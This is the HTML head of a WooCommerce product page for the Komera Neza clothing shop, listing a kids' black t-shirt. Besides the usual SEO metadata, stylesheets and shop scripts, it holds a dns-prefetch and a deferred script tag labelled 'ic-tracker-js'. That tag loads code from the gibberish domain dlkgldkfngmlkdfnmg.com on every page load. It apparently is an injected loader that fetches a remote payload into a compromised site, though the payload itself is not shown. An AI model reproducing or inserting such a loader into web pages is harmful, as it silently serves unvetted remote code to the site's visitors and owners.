

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/t-shirts-kids/
body_size: 16509
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>t-shirts-kids | Komera Neza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="KOMERA NEZA kids black t-shirt" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="KomeraShop"/>
	<link rel="canonical" href="https://komeraneza.shop/t-shirts-kids/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="t-shirts-kids | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/t-shirts-kids/" />
		<meta property="article:published_time" content="2020-04-28T21:18:45+00:00" />
		<meta property="article:modified_time" content="2020-11-04T08:51:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="t-shirts-kids | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/t-shirts-kids\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/t-shirts-kids\/#listItem","name":"t-shirts-kids"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/t-shirts-kids\/#listItem","position":2,"name":"t-shirts-kids","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/t-shirts-kids\/#itempage","url":"https:\/\/komeraneza.shop\/t-shirts-kids\/","name":"t-shirts-kids | Komera Neza","description":"KOMERA NEZA kids black t-shirt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/t-shirts-kids\/#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2020-04-28T23:18:45+02:00","dateModified":"2020-11-04T09:51:09+01:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/t-shirts-kids\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; t-shirts-kids Comments Feed" href="https://komeraneza.shop/feed/?attachment_id=5926" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2Ft-shirts-kids%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2Ft-shirts-kids%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://komeraneza.shop/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #8c0019;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #8c0019;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #8c0019;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/single.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=37804' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769854801" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
